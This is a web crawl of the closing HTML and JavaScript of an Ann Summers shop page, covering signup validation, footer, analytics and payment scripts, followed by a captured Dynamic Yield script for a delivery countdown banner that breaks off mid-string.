	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769580731387/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 57009
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%